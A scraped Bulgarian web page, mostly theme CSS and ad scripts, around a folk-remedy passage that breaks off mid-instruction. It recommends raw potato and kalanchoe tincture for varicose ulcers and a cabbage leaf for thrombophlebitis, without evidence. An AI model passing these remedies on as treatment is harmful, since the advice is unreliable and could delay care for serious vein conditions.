.tdi_107_91c{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_91c{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_91c{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_c51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_c51{
                    min-height: 0;
                }.tdi_109_c51,
				.tdi_109_c51 .tdc-columns{
				    display: block;
				}.tdi_109_c51 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_c51 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_c51 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_c51 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_c51 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_c51 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_c51 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_c51{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_dc4  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_dc4{
                    vertical-align: baseline;
                }.tdi_111_dc4 .wpb_wrapper,
				.tdi_111_dc4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_dc4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_dc4 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_dc4{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_dc4{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_dc4{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_dc4{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_c62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_c62" >
<style>

/* inline tdc_css att */

.tdi_112_c62{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_c62{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_c62{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_c62{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_c62 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/04/245d869ef7463d88ea4336d0135322b7475b3f91.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_c62 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_c62 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_8fc  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_8fc{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_8fc,
				.tdi_114_8fc .tdc-inner-columns{
				    display: block;
				}.tdi_114_8fc .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_8fc {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_8fc .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_8fc {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_8fc .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_aa2  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_aa2{
                    vertical-align: baseline;
                }.tdi_116_aa2 .wpb_wrapper,
				.tdi_116_aa2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_aa2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_aa2{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_aa2{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_aa2{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_aa2{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_746 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_746" >
<style>

/* inline tdc_css att */

.tdi_117_746{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_746{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_746 .td-block-title a,
				.tdi_117_746 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_746 .td-block-title a,
				.tdi_117_746 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_746 .td-block-title a,
				.tdi_117_746 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_746 .td-block-title a,
				.tdi_117_746 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_7c9 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_7c9" >
<style>

/* inline tdc_css att */

.tdi_118_7c9{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_7c9{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_7c9{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_7c9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_7c9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_7c9 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_7c9 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_7c9 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_7c9 .td-post-vid-time{
					display: block;
				}.tdi_118_7c9 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_7c9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_7c9 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_7c9 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_7c9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_7c9 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_7c9 .td-post-author-name{
					display: none;
				}.tdi_118_7c9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_7c9 .td-post-date,
				.tdi_118_7c9 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_7c9 .entry-review-stars{
					display: inline-block;
				}.tdi_118_7c9 .td-icon-star,
                .tdi_118_7c9 .td-icon-star-empty,
                .tdi_118_7c9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_7c9 .td-module-comments{
					display: none;
				}.tdi_118_7c9 .td-read-more{
					display: none;
				}.tdi_118_7c9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_7c9 .td-post-category:hover{
					color: #000000;
				}.tdi_118_7c9 .td-post-author-name a{
					color: #666666;
				}.tdi_118_7c9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_7c9 .td-editor-date,
				.tdi_118_7c9 .td-editor-date .td-post-author-name,
				.tdi_118_7c9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_7c9 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_7c9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_7c9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_7c9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_7c9 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_7c9 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_7c9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_7c9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_7c9 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_7c9 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_7c9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_7c9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_7c9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_7c9 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_7c9 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_7c9 = new tdBlock();
block_tdi_118_7c9.id = "tdi_118_7c9";
block_tdi_118_7c9.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_7c9","tdc_css_class":"tdi_118_7c9","tdc_css_class_style":"tdi_118_7c9_rand_style"}';
block_tdi_118_7c9.td_column_number = "1";
block_tdi_118_7c9.block_type = "td_flex_block_5";
block_tdi_118_7c9.post_count = "0";
block_tdi_118_7c9.found_posts = "0";
block_tdi_118_7c9.header_color = "";
block_tdi_118_7c9.ajax_pagination_infinite_stop = "";
block_tdi_118_7c9.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_7c9);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_7c9 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_a68 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_a68" >
<style>

/* inline tdc_css att */

.tdi_119_a68{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_a68{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_a68 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_a68 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_a68 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_a68 .avatar,
                .tdi_119_a68 .tdb-author-photo:before,
                .tdi_119_a68 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_a68 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_a68 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_a68 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_a68 .tdb-social-item i.td-icon-twitter,
				.tdi_119_a68 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_a68 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_a68 .tdb-social-item i.td-icon-blogger,
				.tdi_119_a68 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_a68 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_a68 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_a68 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_a68 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_a68 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_a68 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_a68{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_a68{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_a68{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_90c  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_90c{
                    vertical-align: baseline;
                }.tdi_121_90c .wpb_wrapper,
				.tdi_121_90c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_90c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_90c{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_90c{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_90c{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_90c{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_162 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_162{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_162{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_162{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_cc1 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_cc1" >
<style>
/* custom css */
.tdi_124_cc1,
                .tdi_124_cc1 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_cc1 li{
			        line-height:1.8 !important;
		        }.tdi_124_cc1 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_cc1 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_cc1,
                .tdi_124_cc1 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_cc1,
                .tdi_124_cc1 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_cc1 img.aligncenter,
				.td-pb-span12 .tdi_124_cc1 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_cc1,
                .tdi_124_cc1 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>За лечение на варикозни язви<br />
Настърган суров картоф се поставя на язвата на слой с дебелина 1 см.<br />
Отгоре се покрива с бинт и се оставя за 4-5 часа. След това се подменя с нова порция. Може да се използва и извлек от каланхое &#8211; компотен буркан, пълен до половина с нарязани листа, се долива догоре с 40-процентен спирт или водка.<br />
Оставя се да престои седмица на тъмно.<br />
Прецежда се и се втрива през нощта с масажиращи движения от долу на горе. Курсът на лечение е 4 месеца.<br />
<a class="se-box se-article" href="https://vijti.com/?p=64013" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Билката, която замества най-скъпите лекарства: Всеки може да си я набере и да се възползва от живителната й сила</span></span><span class="se-box-text">Всички малко или много сме запознати с различните свойства и ползи на мащерката. Без съмнение майкат…</span><span class="se-box-date">Apr 25 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>При тромбофлебит<br />
Намачкайте зелев лист с валяк, докато се появи сок.<br />
Едната страна на листа намажете с олио и поставете тази страна върху подутата вена.<br />
